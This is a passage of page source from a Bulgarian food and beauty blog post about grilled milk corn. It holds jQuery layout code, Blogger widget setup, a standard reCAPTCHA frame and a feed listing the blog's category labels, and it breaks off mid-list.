            if (o.specified && !n.test(o.name)) l[o.name] = o.value
        });
        return l
    }

    function b(m, n) {
        var l = this,
            o = $(l);
        if (l.value == o.attr("placeholder") && o.hasClass("placeholder"))
            if (o.data("placeholder-password")) {
                o = o.hide().next().show().attr("id", o.removeAttr("id").data("placeholder-id"));
                if (m === true) return o[0].value = n;
                o.focus()
            } else {
                l.value = "";
                o.removeClass("placeholder");
                l == h.activeElement && l.select()
            }
    }

    function e() {
        var q, l = this,
            p = $(l),
            m = p,
            o = this.id;
        if (l.value == "") {
            if (l.type == "password") {
                if (!p.data("placeholder-textinput")) {
                    try {
                        q = p.clone().attr({
                            type: "text"
                        })
                    } catch (n) {
                        q = $("<input>").attr($.extend(g(this), {
                            type: "text"
                        }))
                    }
                    q.removeAttr("name").data({
                        "placeholder-password": true,
                        "placeholder-id": o
                    }).bind("focus.placeholder", b);
                    p.data({
                        "placeholder-textinput": q,
                        "placeholder-id": o
                    }).before(q)
                }
                p = p.removeAttr("id").hide().prev().attr("id", o).show()
            }
            p.addClass("placeholder");
            p[0].value = p.attr("placeholder")
        } else p.removeClass("placeholder")
    }
})(this, document, jQuery);
var $j = jQuery.noConflict();
$j(document).ready(function () {
    
  
  

   
    var c = $j("#post_grids");
    c.imagesLoaded(function () {
        c.masonry({
            itemSelector: ".post_col"
        })
    });
    $j("#post_grids").masonry({
        itemSelector: ".post_col",
        gutterWidth: 0,
        columnWidth: function (a) {
            return a / 3
        }
    });
    $j("#Header1_headerimg").load(function () {
        var a = $j(this).height();
        var b = a / 2 - 13;
        $j(".socials").css("padding-top", b)
    });
    $j("input, textarea").placeholder();
   
   
    
    
});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY57J3oPS4iQXRjSZFESPWL__rCKrw:1768723720390';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2457581732697517687','//www.krasimi.com/2018/07/mlechna-tsarevitsa-grill-skara-jar.html','2457581732697517687');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2457581732697517687', 'title': 'Pieces of me', 'url': 'https://www.krasimi.com/2018/07/mlechna-tsarevitsa-grill-skara-jar.html', 'canonicalUrl': 'https://www.krasimi.com/2018/07/mlechna-tsarevitsa-grill-skara-jar.html', 'homepageUrl': 'https://www.krasimi.com/', 'searchUrl': 'https://www.krasimi.com/search', 'canonicalHomepageUrl': 'https://www.krasimi.com/', 'blogspotFaviconUrl': 'https://www.krasimi.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pieces of me - Atom\x22 href\x3d\x22https://www.krasimi.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pieces of me - RSS\x22 href\x3d\x22https://www.krasimi.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pieces of me - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2457581732697517687/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pieces of me - Atom\x22 href\x3d\x22https://www.krasimi.com/feeds/4119194472509205086/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8061819064217695', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '4119194472509205086', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF/s72-c/IMGP8339.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF/s1600/IMGP8339.JPG', 'pageName': '\u041f\u0435\u0447\u0435\u043d\u0430 \u043c\u043b\u0435\u0447\u043d\u0430 \u0446\u0430\u0440\u0435\u0432\u0438\u0446\u0430 \u043d\u0430 \u0436\u0430\u0440\u0430\u0432\u0430/\u0433\u0440\u0438\u043b/\u0441\u043a\u0430\u0440\u0430/\u0431\u0430\u0440\u0431\u0435\u043a\u044e', 'pageTitle': 'Pieces of me: \u041f\u0435\u0447\u0435\u043d\u0430 \u043c\u043b\u0435\u0447\u043d\u0430 \u0446\u0430\u0440\u0435\u0432\u0438\u0446\u0430 \u043d\u0430 \u0436\u0430\u0440\u0430\u0432\u0430/\u0433\u0440\u0438\u043b/\u0441\u043a\u0430\u0440\u0430/\u0431\u0430\u0440\u0431\u0435\u043a\u044e', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041f\u0435\u0447\u0435\u043d\u0430 \u043c\u043b\u0435\u0447\u043d\u0430 \u0446\u0430\u0440\u0435\u0432\u0438\u0446\u0430 \u043d\u0430 \u0436\u0430\u0440\u0430\u0432\u0430/\u0433\u0440\u0438\u043b/\u0441\u043a\u0430\u0440\u0430/\u0431\u0430\u0440\u0431\u0435\u043a\u044e', 'description': '\u0440\u0435\u0446\u0435\u043f\u0442\u0438, \u0433\u043e\u0442\u0432\u0435\u043d\u0435, \u043a\u043d\u0438\u0433\u0438, \u0444\u0438\u043b\u043c\u0438, \u0440\u0435\u0432\u044e\u0442\u0430, \u043a\u043e\u0437\u043c\u0435\u0442\u0438\u043a\u0430, \u043f\u044a\u0442\u0443\u0432\u0430\u043d\u0438\u044f, \u0448\u043e\u043a\u043e\u043b\u0430\u0434\u0438,\u0438\u043d\u0444\u043b\u0443\u0435\u043d\u0441\u044a\u0440', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF/s1600/IMGP8339.JPG', 'url': 'https://www.krasimi.com/2018/07/mlechna-tsarevitsa-grill-skara-jar.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4119194472509205086}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML950', 'adwidegt12', document.getElementById('HTML950'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/416222269-lbx__bg.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 262
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="icrc9mcMazmGC2vnoKyBhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768723723955');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.krasimi.com/feeds/posts/default/-/%D0%BF%D0%B5%D1%87%D0%B5%D0%BD%D0%B0%20%D1%86%D0%B0%D1%80%D0%B5%D0%B2%D0%B8%D1%86%D0%B0?alt=json-in-script&callback=related_results_labels
body_size: 16557
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687"},"updated":{"$t":"2026-01-17T10:53:28.794+02:00"},"category":[{"term":"шоколад"},{"term":"Рецепти"},{"term":"козметика"},{"term":"млечен шоколад"},{"term":"лице"},{"term":"шоколади"},{"term":"кожа"},{"term":"Филми и книги"},{"term":"шоколадово ревю"},{"term":"крем"},{"term":"тъмен шоколад"},{"term":"Разни"},{"term":"какао"},{"term":"Семейство"},{"term":"книга"},{"term":"коса"},{"term":"Choco Reviews"},{"term":"шампоан"},{"term":"пътуване"},{"term":"десерт"},{"term":"душ гел"},{"term":"сладко"},{"term":"балсам"},{"term":"вкус"},{"term":"маска"},{"term":"нокти"},{"term":"карамел"},{"term":"книжно ревю"},{"term":"лак за нокти"},{"term":"натурален"},{"term":"опаковка"},{"term":"тяло"},{"term":"масло"},{"term":"натурален шоколад"},{"term":"почистване"},{"term":"ревю"},{"term":"устни"},{"term":"Pinks Beauty Box"},{"term":"био"},{"term":"рецепта"},{"term":"сладкиш"},{"term":"Милка"},{"term":"аромат"},{"term":"деца"},{"term":"крем за лице"},{"term":"лимон"},{"term":"мляко"},{"term":"пълнеж"},{"term":"роман"},{"term":"Bioderma"},{"term":"Milka"},{"term":"book"},{"term":"book review"},{"term":"лак"},{"term":"масла"},{"term":"море"},{"term":"разходка"},{"term":"Recipes"},{"term":"бадеми"},{"term":"бюти кутия"},{"term":"бял шоколад"},{"term":"готвене"},{"term":"книги"},{"term":"лесна рецепта"},{"term":"лосион"},{"term":"лято"},{"term":"Lindt"},{"term":"chocolate"},{"term":"ванилия"},{"term":"маникюр"},{"term":"мъфини"},{"term":"натурална козметика"},{"term":"орехи"},{"term":"парче"},{"term":"плодове"},{"term":"Lavera"},{"term":"Parfimo.bg"},{"term":"Туризъм"},{"term":"Шоко рецепти"},{"term":"бадем"},{"term":"балсам за устни"},{"term":"баня"},{"term":"био козметика"},{"term":"блокче"},{"term":"кафе"},{"term":"козметична кутия"},{"term":"козметично ревю"},{"term":"кокосово масло"},{"term":"красота"},{"term":"кутия"},{"term":"месечна кутия"},{"term":"околоочен крем"},{"term":"почивка"},{"term":"ревю на книга"},{"term":"ръце"},{"term":"сапун"},{"term":"серум"},{"term":"тоник"},{"term":"Lush"},{"term":"beauty"},{"term":"dark chocolate"},{"term":"travel"},{"term":"Биодерма"},{"term":"Лавера"},{"term":"арганово масло"},{"term":"бонбони"},{"term":"зеленчуци"},{"term":"кисело мляко"},{"term":"маски"},{"term":"мед"},{"term":"мента"},{"term":"мостри"},{"term":"портокал"},{"term":"празни опаковки"},{"term":"сирене"},{"term":"яйца"},{"term":"Books"},{"term":"Carrefour"},{"term":"Prettybox"},{"term":"Коледа"},{"term":"Линдт"},{"term":"Слънце"},{"term":"бамбук"},{"term":"бръчки"},{"term":"бърза рецепта"},{"term":"вкусно"},{"term":"дезодорант"},{"term":"дневен крем"},{"term":"еко козметика"},{"term":"здраве"},{"term":"зелен чай"},{"term":"крем за ръце"},{"term":"къпане"},{"term":"лешници"},{"term":"моркови"},{"term":"очи"},{"term":"парфюм"},{"term":"рожден ден"},{"term":"роза"},{"term":"ръчно направена козметика"},{"term":"слънцезащита"},{"term":"тиквички"},{"term":"филм"},{"term":"хидратация"},{"term":"череши"},{"term":"Avon"},{"term":"Casyopea"},{"term":"Golden Rose"},{"term":"Lidl"},{"term":"Pinks"},{"term":"dm"},{"term":"Велико Търново"},{"term":"акне"},{"term":"алое вера"},{"term":"арган"},{"term":"био шоколад"},{"term":"блясък"},{"term":"водопад"},{"term":"грейпрфут"},{"term":"домашни маски"},{"term":"ексфолиант"},{"term":"жожоба"},{"term":"игра"},{"term":"изпотяване"},{"term":"кашкавал"},{"term":"крем дезодорант"},{"term":"лук"},{"term":"маршрут"},{"term":"маска за лице"},{"term":"натурална"},{"term":"натурални"},{"term":"нощен крем"},{"term":"органик"},{"term":"пилинг"},{"term":"природа"},{"term":"продукти"},{"term":"пъпки"},{"term":"рол-он"},{"term":"село"},{"term":"сладки"},{"term":"слънцезащитни продукти"},{"term":"спирала"},{"term":"тиква"},{"term":"флуид"},{"term":"хранителна добавка"},{"term":"червило"},{"term":"ябълки"},{"term":"ядки"},{"term":"ArganYCa"},{"term":"BM Beauty"},{"term":"Biotrade"},{"term":"Dr. Scheller"},{"term":"Heidi"},{"term":"Kallos"},{"term":"Katy"},{"term":"Keune"},{"term":"Kneipp"},{"term":"L'occitane"},{"term":"Lindor"},{"term":"Lip Balm"},{"term":"Lumene"},{"term":"M. Asam"},{"term":"Macadamia"},{"term":"Madara"},{"term":"Marabou"},{"term":"Matricium"},{"term":"Micro Cell"},{"term":"Oriflame"},{"term":"Perfect"},{"term":"RHAMNIA"},{"term":"Sante"},{"term":"Vichy"},{"term":"Weleda"},{"term":"Yves Rocher"},{"term":"dessert"},{"term":"face care"},{"term":"health"},{"term":"Веледа"},{"term":"Кауфланд"},{"term":"Лъш"},{"term":"Тест зона"},{"term":"Франция"},{"term":"авокадо"},{"term":"белгийски шоколад"},{"term":"библиотека"},{"term":"билки"},{"term":"бисквитки"},{"term":"боровинка"},{"term":"боровинки"},{"term":"вана"},{"term":"гел"},{"term":"гъби"},{"term":"джинджифил"},{"term":"еко"},{"term":"жен-шен"},{"term":"закуска"},{"term":"измама"},{"term":"измиващ гел"},{"term":"исторически роман"},{"term":"история"},{"term":"кино"},{"term":"кокос"},{"term":"колаген"},{"term":"красиво"},{"term":"круша"},{"term":"круши"},{"term":"лавандула"},{"term":"лайка"},{"term":"лакове"},{"term":"лесна и бърза рецепта"},{"term":"лют"},{"term":"маска за коса"},{"term":"маслини"},{"term":"мигли"},{"term":"мирис"},{"term":"мус"},{"term":"мъфини с шоколад"},{"term":"натурални съставки"},{"term":"нови придобивки"},{"term":"облепиха"},{"term":"околоочен гел"},{"term":"органичен"},{"term":"ориз"},{"term":"парабени"},{"term":"плаж"},{"term":"подхранване"},{"term":"празник"},{"term":"празници"},{"term":"пролет"},{"term":"прясно мляко"},{"term":"пътепис"},{"term":"пясъчен лак"},{"term":"разочарована"},{"term":"салата"},{"term":"серия"},{"term":"скраб"},{"term":"сладко и солено"},{"term":"сладолед"},{"term":"сладък"},{"term":"стафиди"},{"term":"таг"},{"term":"термална вода"},{"term":"торта"},{"term":"трюфели"},{"term":"флорална вода"},{"term":"цветя"},{"term":"чаено дърво"},{"term":"чай"},{"term":"черен шоколад"},{"term":"чувствителна кожа"},{"term":"шампоани"},{"term":"шипка"},{"term":"шоколадов десерт"},{"term":"шоколадови бонбони"},{"term":"70% cacao"},{"term":"A for Avocado"},{"term":"Aldi"},{"term":"All Nature"},{"term":"AlmaWin"},{"term":"Alverde"},{"term":"Avene"},{"term":"BB крем"},{"term":"Bilka"},{"term":"Bio Cosmetics"},{"term":"Bio True"},{"term":"Bioten"},{"term":"Botanicus"},{"term":"Bynata"},{"term":"Caramel"},{"term":"Cien"},{"term":"Cote D'or"},{"term":"Eucerin"},{"term":"Fairtrade"},{"term":"Fleurance Nature"},{"term":"Good Box"},{"term":"Green Master"},{"term":"I+M Naturkosmetik"},{"term":"Inglot"},{"term":"Inventia"},{"term":"Jacquot"},{"term":"John Frieda"},{"term":"K-Classic"},{"term":"L'angelica Botanics"},{"term":"La Roche"},{"term":"Lindt Excellence"},{"term":"Logona"},{"term":"Manhattan"},{"term":"Maybelline"},{"term":"Montagne Jeunesse"},{"term":"Moser-Roth"},{"term":"Movie"},{"term":"Natalia"},{"term":"Nestle"},{"term":"Pharma Hyaluron"},{"term":"Revlon"},{"term":"Saloos"},{"term":"Salus"},{"term":"Schaebens"},{"term":"Schogetten"},{"term":"SebaMed"},{"term":"Sensibio H2O"},{"term":"Skinetica"},{"term":"The Body Shop"},{"term":"TianDe"},{"term":"Vivani"},{"term":"Vollmilch"},{"term":"Wooden Spoon"},{"term":"XOKO"},{"term":"aquapark"},{"term":"choco"},{"term":"cosmetics"},{"term":"cream"},{"term":"face cream"},{"term":"honey"},{"term":"kutia.bg"},{"term":"mascara"},{"term":"milk chocolate"},{"term":"muffins"},{"term":"organic"},{"term":"perfume"},{"term":"quotes"},{"term":"sweet"},{"term":"АДЕЛ"},{"term":"Авен"},{"term":"Англия"},{"term":"Балкански полуостров"},{"term":"Белград"},{"term":"Билка"},{"term":"Босна"},{"term":"В. Е. Шуаб"},{"term":"Габрово"},{"term":"Германия"},{"term":"Дилия Оуенс"},{"term":"Екомаат"},{"term":"Икаров"},{"term":"Италия"},{"term":"Карфур"},{"term":"Където пеят раците"},{"term":"Лидъл"},{"term":"Логона"},{"term":"Мадара"},{"term":"Морава"},{"term":"Мостар"},{"term":"Мъртво море"},{"term":"Невидимият живот на Ади Лару"},{"term":"Нестле"},{"term":"Общи"},{"term":"Притибокс"},{"term":"Русе"},{"term":"София"},{"term":"Сърбия"},{"term":"аквапарк"},{"term":"арника"},{"term":"баница"},{"term":"бебета"},{"term":"безплатно"},{"term":"био кутия"},{"term":"био нар"},{"term":"био съставки"},{"term":"бисквити"},{"term":"блясък за устни"},{"term":"босилек"},{"term":"бюти блогърки"},{"term":"вечеря"},{"term":"витамин C"},{"term":"вкусен"},{"term":"гел ефект"},{"term":"глина"},{"term":"глос"},{"term":"грижа"},{"term":"грижа за лицето"},{"term":"грис"},{"term":"грозде"},{"term":"гъба"},{"term":"декоративна козметика"},{"term":"детска козметика"},{"term":"детски шоколад"},{"term":"детство"},{"term":"домашна козметика"},{"term":"дубайски шоколад"},{"term":"ексфолиране"},{"term":"ексфолиращ гел"},{"term":"ексфолираща маска"},{"term":"еротика"},{"term":"еротичен роман"},{"term":"есен"},{"term":"жасмин"},{"term":"живот на село"},{"term":"заздравител"},{"term":"зъби"},{"term":"измиване"},{"term":"кал"},{"term":"канела"},{"term":"картофи"},{"term":"килограми"},{"term":"козметични продукти"},{"term":"кокосови стърготини"},{"term":"комплект"},{"term":"конкурс"},{"term":"коприва"},{"term":"корейска козметика"},{"term":"кори за баница"},{"term":"крема сирене"},{"term":"кремове"},{"term":"кристален дезодорант"},{"term":"лакове за нокти"},{"term":"лакта"},{"term":"ленено масло"},{"term":"лещи"},{"term":"лилаво"},{"term":"лосион за лице"},{"term":"любов"},{"term":"любовна история"},{"term":"люто"},{"term":"майка"},{"term":"малина"},{"term":"малини"},{"term":"марципан"},{"term":"маршрути"},{"term":"масло от шеа"},{"term":"местност"},{"term":"миене на съдове"},{"term":"морска сол"},{"term":"музей"},{"term":"награди"},{"term":"напитка"},{"term":"напукани сладки"},{"term":"овесени ядки"},{"term":"олио"},{"term":"омазняване"},{"term":"органична"},{"term":"освежаваща"},{"term":"основно ястие"},{"term":"отслабване"},{"term":"паста за зъби"},{"term":"пиле"},{"term":"подаръци"},{"term":"подигравка"},{"term":"подмладяване"},{"term":"подправка"},{"term":"подправки"},{"term":"покупки"},{"term":"поръчка"},{"term":"потене"},{"term":"пране"},{"term":"публикации"},{"term":"пъпеш"},{"term":"пърхот"},{"term":"пътека"},{"term":"пяна за вана"},{"term":"пясък"},{"term":"разказ"},{"term":"ревю на книги"},{"term":"река"},{"term":"рециклиране"},{"term":"рози"},{"term":"розово масло"},{"term":"салони за красота"},{"term":"сапунени ядки"},{"term":"сапуни"},{"term":"свежо"},{"term":"сиропиран сладкиш"},{"term":"слънчогледови семки"},{"term":"сметана"},{"term":"смути"},{"term":"сняг"},{"term":"сода"},{"term":"соли"},{"term":"спанак"},{"term":"спрей за разплитане"},{"term":"сребърна вода"},{"term":"стар хляб"},{"term":"сушени малини"},{"term":"течен шоколад"},{"term":"томбола"},{"term":"топящ"},{"term":"трилър"},{"term":"турист"},{"term":"филмово ревю"},{"term":"френски шоколад"},{"term":"хапване"},{"term":"хиалурон"},{"term":"хидратиране"},{"term":"хидратиращ"},{"term":"хранителни добавки"},{"term":"хума"},{"term":"царевица"},{"term":"цитати"},{"term":"чесън"},{"term":"четка за зъби"},{"term":"чили"},{"term":"чушка"},{"term":"шам фъстък"},{"term":"шипково масло"},{"term":"шоколадов бар"},{"term":"ябълка"},{"term":"ягоди"},{"term":"3 idiots"},{"term":"4DX"},{"term":"72 % cacao"},{"term":"A-Derma"},{"term":"AMALens"},{"term":"Acne Out"},{"term":"Acqua di Gioia"},{"term":"Acqua di Gioia Satin Edition"},{"term":"Action aquapark"},{"term":"Addie LaRue"},{"term":"Adel"},{"term":"Afrodita"},{"term":"Al Nassma Arabia"},{"term":"Al nassma"},{"term":"Alfaparf"},{"term":"Alnatura"},{"term":"Aloha"},{"term":"Alteya"},{"term":"Amandes"},{"term":"Amelie"},{"term":"Anew"},{"term":"Angela Rose Natural Cosmetics"},{"term":"Anidor"},{"term":"Annemarie Börlind"},{"term":"Anti Age"},{"term":"Arkol"},{"term":"Aroma"},{"term":"Avengers: Endgame"},{"term":"Avia"},{"term":"Avon Naturals Kids"},{"term":"Ayuuri"},{"term":"Baby Lips"},{"term":"Baeuline"},{"term":"Bakker"},{"term":"Batiste"},{"term":"Beauty Balm"},{"term":"Benitorial"},{"term":"Billa"},{"term":"Bio Creme"},{"term":"Bioderma Matricium"},{"term":"Biofficina Toscana"},{"term":"Biorepair"},{"term":"Biosense"},{"term":"Bodyline"},{"term":"Boleyn"},{"term":"Bomb cosmetics"},{"term":"Boss"},{"term":"Bourbon Vanille"},{"term":"Bourjois"},{"term":"Burt's Bees"},{"term":"Byala Vista"},{"term":"Bynata Cosmetics"},{"term":"CODA"},{"term":"Cannabis Sativa Oil"},{"term":"Capsuni"},{"term":"Carroten"},{"term":"Chen Yu"},{"term":"Chicken of the woods"},{"term":"Chilli Hills"},{"term":"Choco \u0026 Biscuit Lait"},{"term":"Chocolat au Lait"},{"term":"Chocolat au lait Tournesol \u0026 Pavot"},{"term":"Chromium"},{"term":"Château"},{"term":"Cien Aqua"},{"term":"Cinderella"},{"term":"Clarins"},{"term":"Coconut"},{"term":"Color Expert"},{"term":"Cote d'Or Fusion Pate D'amande Noir"},{"term":"Creme 21"},{"term":"Côte d'Or"},{"term":"DS Laboratories"},{"term":"Dailes Total"},{"term":"Damascena"},{"term":"Dark Raspberry"},{"term":"Daskalidès chocolatier"},{"term":"Decleor"},{"term":"Delarom"},{"term":"Dermolin"},{"term":"Desert Essence"},{"term":"Deyew"},{"term":"Dice Box"},{"term":"Dihana cosmetics"},{"term":"Dolfin"},{"term":"Doori"},{"term":"Dubai chocolate"},{"term":"EOS"},{"term":"Ecoegg"},{"term":"Ecomaat"},{"term":"Elizabeth Arden"},{"term":"Emeli Sandé"},{"term":"Encanto"},{"term":"Estee LAuder"},{"term":"Eveline Cosmetics"},{"term":"Evolution Of Smooth"},{"term":"FEG"},{"term":"Face Wash"},{"term":"Fairy"},{"term":"Fairy Platinum"},{"term":"Featured"},{"term":"Figs \u0026 Rouge"},{"term":"Figs \u0026 Rouge 